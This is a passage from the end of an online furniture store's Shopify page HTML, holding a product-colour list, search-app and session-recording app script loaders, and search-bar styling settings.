black2","cappuccino blue1","cappuccino blue2","cappuccino blue3","walnut gold","ivory, light blue,multicolored","ivory, dark blue, multicolored","ivory,light blue,multicolored","ivory,dark blue,multicolored","sunny1","transparent blue","black\/white","black\/grey","charcaol white","wal","walnut2","walnut dusty rose","bright green","ivory natural","walnut natural","walnutt black","cherry black","cherry white","cherry white\ncherry white","light gray aruba","light gray pebble","gold maroon","silver black1","silver black2","silver black3","acorn brown","mustard","plum purple","olive green","toupe","white grey","black\/gold","deep grey","white\/gold","medium grey","peacock blue","white\/blue","white\/purple","blue grey","light taupe","black\/cream","green-green","solid white","brown\/black","dark taupe","dark wood\/taupe","natural wood\/white","walnut\/taupe","light cream","light toupe","off white","blue\/white","transparent tea","dark natural","coconut white","cream green","dark toupe","black\/charcoal","walnut\/light brown","walnut\/white","black\/platinum blue","natural wood\/beige","natural wood\/brown","walnut\/beige","black\/off white","dark natural\/taupe","natural\/white","black\/light grey","mocha brown","clear polished nickel","clear black1","clear polished nickel1","clear satin brass1","lightgray","antique canvas beige1","chocolate beige","chocolate gray","chocolate navy","chocolate red","chocolate tuscan","gray and ivory","ivory and gray","natural beige","natural beige1","natural brown1","walnut black1","walnut brown1","brown brown","dark walnut black","dark walnut white","white polished nickel","opal polished nickel","opal polished nickel1","opal satin brass1","gray, ivory, yellow, orange","light blue, ivory, yellow, orange","blue, ivory, yellow, orange","light blue, ivory, yellow orange","midnight","walnut red","charcoal, black and ivory","alabaster natural","cadet blue natural","moss green natural","rust natural","taupe natural","blossom natural","light gray silver","blossom gold","midnight blue gold","cappuccino green","cappuccino brown1","cappuccino latte1","cappuccino orange1","white green","white latte","gold midnight blue","black blue","black azure","black teal","black light oak","brass light oak","blue graphite","light gray greige","mulberry","storm gray","ivory  fabric"],"familyColor":"#ffffff","familyName":"Other"}}};
  } catch (error) {
    console.error('Error setting Rapid Search settings:', error);
  }
</script>



<script id="rps-shopify-extensions-cdn-setup">
  (function () {
    try {
      const url = "https://cdn.shopify.com/extensions/019c09cc-5124-7e25-8104-810637ee32af/rapid-search-295/assets/resultpage.js?shop=living-essentials.myshopify.com";
      const match = url.match(/^(.*\/assets\/)/);
      
      if (match) {
        window.RapidSearchShopifyExtensionsCdnBaseUrl = match[1];
      }
    } catch (error) {
      console.error('Error setting Shopify CDN base URL:', error);
    }
  })();
</script>

<script type="text/javascript" async src="https://cdn.shopify.com/extensions/019c09cc-5124-7e25-8104-810637ee32af/rapid-search-295/assets/resultpage.js?shop=living-essentials.myshopify.com"></script>

<script
  type="text/javascript"
  async=""
  src="https://static2.rapidsearch.dev/resultpage.js?shop=living-essentials.myshopify.com"
></script>




</div><div id="shopify-block-AVUp3dkJFcTY0UGE1Q__7313114205116804392" class="shopify-block shopify-app-block"><script>
window.srn = {};
window.srn.datastore = {};
window.srn.datastore.installed = true;




  
    window.srn.product = {
      id: 2551434084437,
    };
    window.srn.product.collections = []
    
      window.srn.product.collections.push(497467785513)
    
      window.srn.product.collections.push(497354637609)
    
      window.srn.product.collections.push(497353818409)
    
      window.srn.product.collections.push(497353752873)
    
  


if (window.Shopify && window.Shopify.shop) {
  window.srn.datastore.shopify_domain = window.Shopify.shop
} else {
  console.error('SRN: unable to get shop domain')
  window.srn.datastore.shopify_domain = ''
}

function loadJS(url, async = true) {
  let scriptEle = document.createElement("script");

  scriptEle.setAttribute("src", url);
  scriptEle.setAttribute("type", "text/javascript");
  scriptEle.setAttribute("async", async);

  document.body.appendChild(scriptEle);
}

if (
  window.Shopify &&
  window.Shopify.shop &&
  typeof window.Shopify.shop === 'string' &&
  window.Shopify.shop !== 'null' &&
  window.Shopify.shop !== ''
) {
  loadJS("https://cdn.shopify.com/extensions/019c0646-8176-793b-aca3-364905932864/session-recording-now-46/assets/propel.js", true)
} else {
  console.error('SRN: unable to load script, shopify domain not found')
}
</script>


</div><div id="shopify-block-ATlhkY0g2TTMrQ090O__3770645089152979137" class="shopify-block shopify-app-block"><script>
  window.rpsCSBShopifySettings = {
    pickerEnabled: true,
    iconColor: "#6F6F6F",
    buttonBackgroundColor: "#D6D6D6",
    position: "below",
    placeholder: "Search",
    width: 250,
    height: 37,
    showOnDesktop: true,
    zIndexMobile: null,
    zIndexDesktop: null,
    showOnMobile: true,
    hideDefaultSearch: true,
    selectors: {},
    defaultInputValue: ''
  };
</script>

<div id="rps-csb-root"></div>

<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019c09cc-5124-7e25-8104-810637ee32af/rapid-search-295/assets/style.css">

<style>
  .rps-csb-margin-right {
    margin-right: var(--rps-csb-search-bar-width) !important;
  }

  .rps-csb-margin-left {
    margin-left: var(--rps-csb-search-bar-width) !important;
  }

  .rps-csb-margin-bottom {
    margin-bottom: var(--rps-csb-search-bar-height) !important;
  }

  .rps-csb-margin-top {
    margin-top: var(--rps-csb-search-bar-height) !important;
  }
</style>

<style>
  .rps-csb-container {
}
</style>


</div></body>
</html>
